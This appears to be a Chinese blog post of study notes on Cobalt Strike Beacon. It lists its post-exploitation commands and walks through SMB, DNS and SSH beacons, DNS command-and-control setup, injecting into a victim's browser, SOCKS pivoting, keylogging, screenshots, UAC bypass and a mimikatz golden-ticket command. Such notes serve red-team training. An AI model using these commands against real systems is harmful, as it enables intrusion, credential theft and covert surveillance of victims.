最近还是重新补一下cs的东西
0x01 Beacon命令

Beacon Commands =============== Command Description ------- ----------- argue Spoof arguments for matching processes blockdlls Block non-Microsoft DLLs in child processes browserpivot Setup a browser pivot session bypassuac Spawn a session in a high integrity process cancel Cancel a download that's in-progress cd Change directory checkin Call home and post data clear Clear beacon queue connect Connect to a Beacon peer over TCP covertvpn Deploy Covert VPN client cp Copy a file dcsync Extract a password hash from a DC desktop View and interact with target's desktop dllinject Inject a Reflective DLL into a process dllload Load DLL into a process with LoadLibrary() download Download a file downloads Lists file downloads in progress drives List drives on target elevate Try to elevate privileges execute Execute a program on target (no output) execute-assembly Execute a local .NET program in-memory on target exit Terminate the beacon session getprivs Enable system privileges on current token getsystem Attempt to get SYSTEM getuid Get User ID hashdump Dump password hashes help Help menu inject Spawn a session in a specific process jobkill Kill a long-running post-exploitation task jobs List long-running post-exploitation tasks kerberos_ccache_use Apply kerberos ticket from cache to this session kerberos_ticket_purge Purge kerberos tickets from this session kerberos_ticket_use Apply kerberos ticket to this session keylogger Inject a keystroke logger into a process kill Kill a process link Connect to a Beacon peer over a named pipe logonpasswords Dump credentials and hashes with mimikatz ls List files make_token Create a token to pass credentials mimikatz Runs a mimikatz command mkdir Make a directory mode dns Use DNS A as data channel (DNS beacon only) mode dns-txt Use DNS TXT as data channel (DNS beacon only) mode dns6 Use DNS AAAA as data channel (DNS beacon only) mode http Use HTTP as data channel mv Move a file net Network and host enumeration tool note Assign a note to this Beacon portscan Scan a network for open services powerpick Execute a command via Unmanaged PowerShell powershell Execute a command via powershell.exe powershell-import Import a powershell script ppid Set parent PID for spawned post-ex jobs ps Show process list psexec Use a service to spawn a session on a host psexec_psh Use PowerShell to spawn a session on a host psinject Execute PowerShell command in specific process pth Pass-the-hash using Mimikatz pwd Print current directory reg Query the registry rev2self Revert to original token rm Remove a file or folder rportfwd Setup a reverse port forward run Execute a program on target (returns output) runas Execute a program as another user runasadmin Execute a program in a high-integrity context runu Execute a program under another PID screenshot Take a screenshot setenv Set an environment variable shell Execute a command via cmd.exe shinject Inject shellcode into a process shspawn Spawn process and inject shellcode into it sleep Set beacon sleep time socks Start SOCKS4a server to relay traffic socks stop Stop SOCKS4a server spawn Spawn a session spawnas Spawn a session as another user spawnto Set executable to spawn processes into spawnu Spawn a session under another PID ssh Use SSH to spawn an SSH session on a host ssh-key Use SSH to spawn an SSH session on a host steal_token Steal access token from a process timestomp Apply timestamps from one file to another unlink Disconnect from parent Beacon upload Upload a file wdigest Dump plaintext credentials with mimikatz winrm Use WinRM to spawn a session on a host wmi Use WMI to spawn a session on a host
Command Description ------- ----------- browserpivot 注入受害者浏览器进程 bypassuac 绕过UAC cancel 取消正在进行的下载 cd 切换目录 checkin 强制让被控端回连一次 clear 清除beacon内部的任务队列 connect Connect to a Beacon peer over TCP covertvpn 部署Covert VPN客户端 cp 复制文件 dcsync 从DC中提取密码哈希 desktop 远程VNC dllinject 反射DLL注入进程 dllload 使用LoadLibrary将DLL加载到进程中 download 下载文件 downloads 列出正在进行的文件下载 drives 列出目标盘符 elevate 尝试提权 execute 在目标上执行程序(无输出) execute-assembly 在目标上内存中执行本地.NET程序 exit 退出beacon getprivs Enable system privileges on current token getsystem 尝试获取SYSTEM权限 getuid 获取用户ID hashdump 转储密码哈希值 help 帮助 inject 在特定进程中生成会话 jobkill 杀死一个后台任务 jobs 列出后台任务 kerberos_ccache_use 从ccache文件中导入票据应用于此会话 kerberos_ticket_purge 清除当前会话的票据 kerberos_ticket_use 从ticket文件中导入票据应用于此会话 keylogger 键盘记录 kill 结束进程 link Connect to a Beacon peer over a named pipe logonpasswords 使用mimikatz转储凭据和哈希值 ls 列出文件 make_token 创建令牌以传递凭据 mimikatz 运行mimikatz mkdir 创建一个目录 mode dns 使用DNS A作为通信通道(仅限DNS beacon) mode dns-txt 使用DNS TXT作为通信通道(仅限D beacon) mode dns6 使用DNS AAAA作为通信通道(仅限DNS beacon) mode http 使用HTTP作为通信通道 mv 移动文件 net net命令 note 备注 portscan 进行端口扫描 powerpick 通过Unmanaged PowerShell执行命令 powershell 通过powershell.exe执行命令 powershell-import 导入powershell脚本 ppid Set parent PID for spawned post-ex jobs ps 显示进程列表 p**ec Use a service to spawn a session on a host p**ec_psh Use PowerShell to spawn a session on a host psinject 在特定进程中执行PowerShell命令 pth 使用Mimikatz进行传递哈希 pwd 当前目录位置 reg Query the registry rev2self 恢复原始令牌 rm 删除文件或文件夹 rportfwd 端口转发 run 在目标上执行程序(返回输出) runas 以另一个用户权限执行程序 runasadmin 在高权限下执行程序 runu Execute a program under another PID screenshot 屏幕截图 setenv 设置环境变量 shell cmd执行命令 shinject 将shellcode注入进程 shspawn 生成进程并将shellcode注入其中 sleep 设置睡眠延迟时间 socks 启动SOCKS4代理 socks stop 停止SOCKS4 spawn Spawn a session spawnas Spawn a session as another user spawnto Set executable to spawn processes into spawnu Spawn a session under another PID ssh 使用ssh连接远程主机 ssh-key 使用密钥连接远程主机 steal_token 从进程中窃取令牌 timestomp 将一个文件时间戳应用到另一个文件 unlink Disconnect from parent Beacon upload 上传文件 wdigest 使用mimikatz转储明文凭据 winrm 使用WinRM在主机上生成会话 wmi 使用WMI在主机上生成会话 argue 进程参数欺骗
interact来使用Beacon

Beacon可以选择通过DNS还是HTTP协议出口网络,你甚至可以在使用Beacon通讯过程中切换HTTP和DNS。
为了能快速显示结果,可以设置 beacon>sleep 0
0x02 常用beacon隧道
tcp beacon

SMB beacon
摘官网的介绍:
SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons链接后,子Beacon从父Beacon获取到任务并发送。
因为链接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效。

SMB Beacon的主机必须接受端口445上的连接

spawn as>选中对应的Listener>上线
或在beacon中使用命令spawn listenername



这就是派生的SMB Beacon。
当前是连接状态,Beacon上用link <ip>命令链接或者unlink <ip>命令断开它

DNS Beacon
DNS Beacon 在绕过防火墙 权限维持上非常有效
关于DNS上线的域名配置:
A记录指向服务器ip -->ns记录都指向A记录域名

ns 记录
SSH beacon
内网爆破ssh机器也许会有收获,直接点cs马即可~
两种SSH Beacon连接方法
1.密码直接连接
Beacon命令:
ssh [target:port] [user] [pass]
2.ssh密匙连接
ssh [target:port] [user] [/path/to/key.pem]
链接成功后,会出现一个子beacon上线。
0x03 常用命令
Browserpivot
注入受害者浏览器进程,然后开启HTTP代理
ps/tasklist 找到浏览器进程id 例如:

注入进程:
beacon> browserpivot 1580
注入浏览器进程成功之后,会显示: Browser Pivot HTTP proxy is at: xxx.xxx.xxx.xxx:端口号

然后就可以设置本地HTTP浏览器代理

当然当被攻击者关闭浏览器的时候,代理也就失效了,关闭此代理可使用如下命令:browserpivot stop
Socks
开启socks4a代理,代理进行内网渗透测试
beacon>socks 端口


socks 启动SOCKS4代理
socks stop 停止SOCKS4
然后我们可以配置代理工具,例如proxychains.conf,添加: socks4 127.0.0.1 9999
Screenshot
截取受害者一定时间的屏幕截图,操作命令为:
或者: beacon>screenshot
然后打开View->Screenshots,则可以看到屏幕截图
4)Keylogger键盘记录器

View->Keystrokes,则可以看到键盘记录结果


powershell-import
导入各种powershell渗透框架,比如nishang的powerpreter,直接执行:
beacon> powershell-import
或者直接执行:
powershell-import [/path/to/local/script.ps1]
要执行某模块直接使用如下命令,比如
beacon> powershell xxx-xxx
kerberos
共有三个模块
也就是域中常用的手段 普通票据、金银票据传递攻击
kerberos_ccache_use 从cache文件中导入票据
kerberos_ticket_purge 清除当前会话的票据
kerberos_ticket_use 从ticket文件中导入票据
使用mimikatz:
kerberos::golden /admin:USER /domain:DOMAIN /sid:SID /krbtgt:HASH /ticket:FILE
BypassUAC
直接执行:
beacon> bypassuac
